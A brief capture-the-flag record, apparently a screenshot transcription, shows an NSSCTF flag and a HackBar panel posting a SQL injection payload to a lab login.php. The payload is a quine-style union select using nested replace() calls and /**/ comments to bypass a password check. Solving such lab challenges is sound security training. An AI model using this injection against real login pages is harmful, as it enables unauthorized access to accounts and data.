 NSSCTF{61aafd4b-5cb6-410c-973e-5df610f61ec4}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://node3.anna.nssctf.cn:28253/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=bilala&passwd='/**/union/**/select/**/replace(replace('"/**/union/**/select
/**/replace(replace("%",0x22,0x27),0x25,"%")#',0x22,0x27),0x25,'"/**/union/**/select
/**/replace(replace("%",0x22,0x27),0x25,"%")#')#&login=%E7%99%BB%E5%BD%95